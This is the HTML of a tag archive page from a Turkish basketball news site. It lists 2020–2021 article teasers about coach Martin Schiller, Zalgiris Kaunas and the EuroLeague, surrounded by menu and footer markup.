    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Martin Schiller</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Martin Schiller</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/hapoel-jerusalemde-martin-schiller-sesleri/"  rel="bookmark" class="td-image-wrap " title="Hapoel Jerusalem&#8217;de Martin Schiller sesleri" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/hapoel-jerusalemde-martin-schiller-sesleri/"  rel="bookmark" title="Hapoel Jerusalem&#8217;de Martin Schiller sesleri">Hapoel Jerusalem&#8217;de Martin Schiller sesleri</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T16:59:23+03:00" >05/11/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/hapoel-jerusalemde-martin-schiller-sesleri/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/zalgiris-kaunasa-joffrey-lauvergneden-kotu-haber-geldi/"  rel="bookmark" class="td-image-wrap " title="Zalgiris Kaunas&#8217;a Joffrey Lauvergne&#8217;den kötü haber geldi #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/zalgiris-kaunasa-joffrey-lauvergneden-kotu-haber-geldi/"  rel="bookmark" title="Zalgiris Kaunas&#8217;a Joffrey Lauvergne&#8217;den kötü haber geldi #EuroLeague">Zalgiris Kaunas&#8217;a Joffrey Lauvergne&#8217;den kötü haber geldi #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-10T13:07:59+03:00" >10/10/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/zalgiris-kaunasa-joffrey-lauvergneden-kotu-haber-geldi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/euroleaguede-ilk-haftanin-ardindan-takimdan-gonderilen-koclar/"  rel="bookmark" class="td-image-wrap " title="#EuroLeague&#8217;de ilk haftanın ardından takımdan gönderilen koçlar | GALERİ" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleaguede-ilk-haftanin-ardindan-takimdan-gonderilen-koclar/"  rel="bookmark" title="#EuroLeague&#8217;de ilk haftanın ardından takımdan gönderilen koçlar | GALERİ">#EuroLeague&#8217;de ilk haftanın ardından takımdan gönderilen koçlar | GALERİ</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T20:12:37+03:00" >08/10/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/euroleaguede-ilk-haftanin-ardindan-takimdan-gonderilen-koclar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/zalgiris-kaunasta-beklenmedik-koc-ayriligi/"  rel="bookmark" class="td-image-wrap " title="Zalgiris Kaunas&#8217;ta beklenmedik koç ayrılığı #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/zalgiris-kaunasta-beklenmedik-koc-ayriligi/"  rel="bookmark" title="Zalgiris Kaunas&#8217;ta beklenmedik koç ayrılığı #EuroLeague">Zalgiris Kaunas&#8217;ta beklenmedik koç ayrılığı #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T15:02:14+03:00" >08/10/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/zalgiris-kaunasta-beklenmedik-koc-ayriligi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/martin-schiller-fenerbahce-cok-iyi-bir-performans-sergiliyor-euroleague/"  rel="bookmark" class="td-image-wrap " title="Martin Schiller: &#8220;Fenerbahçe çok iyi bir performans sergiliyor&#8221; #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/martin-schiller-fenerbahce-cok-iyi-bir-performans-sergiliyor-euroleague/"  rel="bookmark" title="Martin Schiller: &#8220;Fenerbahçe çok iyi bir performans sergiliyor&#8221; #EuroLeague">Martin Schiller: &#8220;Fenerbahçe çok iyi bir performans sergiliyor&#8221; #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/ruhi-unal/">Ruhi Unal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T16:05:41+03:00" >18/03/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/martin-schiller-fenerbahce-cok-iyi-bir-performans-sergiliyor-euroleague/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/euroleaguein-surprizi-zalgiris-kaunas-ve-martin-schiller-kose-yazisi/"  rel="bookmark" class="td-image-wrap " title="EuroLeague&#8217;in sürprizi: Zalgiris Kaunas ve Martin Schiller | Köşe yazısı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleaguein-surprizi-zalgiris-kaunas-ve-martin-schiller-kose-yazisi/"  rel="bookmark" title="EuroLeague&#8217;in sürprizi: Zalgiris Kaunas ve Martin Schiller | Köşe yazısı">EuroLeague&#8217;in sürprizi: Zalgiris Kaunas ve Martin Schiller | Köşe yazısı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/anil-uysal/">Anil Uysal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T17:00:30+03:00" >22/10/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/euroleaguein-surprizi-zalgiris-kaunas-ve-martin-schiller-kose-yazisi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/martin-schiller-efesin-cok-iyi-bir-kocu-var-euroleague/"  rel="bookmark" class="td-image-wrap " title="Martin Schiller: &#8220;Efes&#8217;in çok iyi bir koçu var&#8221; #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/martin-schiller-efesin-cok-iyi-bir-kocu-var-euroleague/"  rel="bookmark" title="Martin Schiller: &#8220;Efes&#8217;in çok iyi bir koçu var&#8221; #EuroLeague">Martin Schiller: &#8220;Efes&#8217;in çok iyi bir koçu var&#8221; #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-15T15:13:48+03:00" >15/10/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/martin-schiller-efesin-cok-iyi-bir-kocu-var-euroleague/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/lukas-lekavicius-schiller-ile-pitinoyu-kiyasladi-farkliliklari-gece-ile-gunduz-gibi-euroleague/"  rel="bookmark" class="td-image-wrap " title="Lukas Lekavicius, Schiller ile Pitino&#8217;yu kıyasladı: &#8220;Farklılıkları gece ile gündüz gibi&#8221; #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/lukas-lekavicius-schiller-ile-pitinoyu-kiyasladi-farkliliklari-gece-ile-gunduz-gibi-euroleague/"  rel="bookmark" title="Lukas Lekavicius, Schiller ile Pitino&#8217;yu kıyasladı: &#8220;Farklılıkları gece ile gündüz gibi&#8221; #EuroLeague">Lukas Lekavicius, Schiller ile Pitino&#8217;yu kıyasladı: &#8220;Farklılıkları gece ile gündüz gibi&#8221;...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-08T17:00:09+03:00" >08/10/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/lukas-lekavicius-schiller-ile-pitinoyu-kiyasladi-farkliliklari-gece-ile-gunduz-gibi-euroleague/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/zalgiris-kaunas-teknik-kadrosunu-tamamladi-euroleague/"  rel="bookmark" class="td-image-wrap " title="Zalgiris Kaunas, teknik kadrosunu tamamladı #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/zalgiris-kaunas-teknik-kadrosunu-tamamladi-euroleague/"  rel="bookmark" title="Zalgiris Kaunas, teknik kadrosunu tamamladı #EuroLeague">Zalgiris Kaunas, teknik kadrosunu tamamladı #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/ferhat-bugra-topuz/">Bugra Topuz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-30T16:57:18+03:00" >30/07/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/zalgiris-kaunas-teknik-kadrosunu-tamamladi-euroleague/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/martin-schiller-zalgiris-kaunasin-yeni-basantrenoru-oldu-euroleague/"  rel="bookmark" class="td-image-wrap " title="Martin Schiller, Zalgiris Kaunas&#8217;ın yeni başantrenörü oldu! #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/martin-schiller-zalgiris-kaunasin-yeni-basantrenoru-oldu-euroleague/"  rel="bookmark" title="Martin Schiller, Zalgiris Kaunas&#8217;ın yeni başantrenörü oldu! #EuroLeague">Martin Schiller, Zalgiris Kaunas&#8217;ın yeni başantrenörü oldu! #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T10:40:56+03:00" >14/07/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/martin-schiller-zalgiris-kaunasin-yeni-basantrenoru-oldu-euroleague/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/zalgiris-kaunasta-ilk-hedef-nba-g-leaguein-gozdesi-b-plani-ertugrul-erdogan-euroleague/"  rel="bookmark" class="td-image-wrap " title="Zalgiris Kaunas&#8217;ta ilk hedef NBA G League&#8217;in gözdesi, B planı Ertuğrul Erdoğan #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/zalgiris-kaunasta-ilk-hedef-nba-g-leaguein-gozdesi-b-plani-ertugrul-erdogan-euroleague/"  rel="bookmark" title="Zalgiris Kaunas&#8217;ta ilk hedef NBA G League&#8217;in gözdesi, B planı Ertuğrul Erdoğan #EuroLeague">Zalgiris Kaunas&#8217;ta ilk hedef NBA G League&#8217;in gözdesi, B planı Ertuğrul...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T10:45:44+03:00" >13/07/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/zalgiris-kaunasta-ilk-hedef-nba-g-leaguein-gozdesi-b-plani-ertugrul-erdogan-euroleague/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/martin-schiller-nbagleaguede-sezonun-kocu-secildi/"  rel="bookmark" class="td-image-wrap " title="Martin Schiller, #NBAGLeague&#8217;de sezonun koçu seçildi" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/martin-schiller-nbagleaguede-sezonun-kocu-secildi/"  rel="bookmark" title="Martin Schiller, #NBAGLeague&#8217;de sezonun koçu seçildi">Martin Schiller, #NBAGLeague&#8217;de sezonun koçu seçildi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T13:50:15+03:00" >25/06/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/martin-schiller-nbagleaguede-sezonun-kocu-secildi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
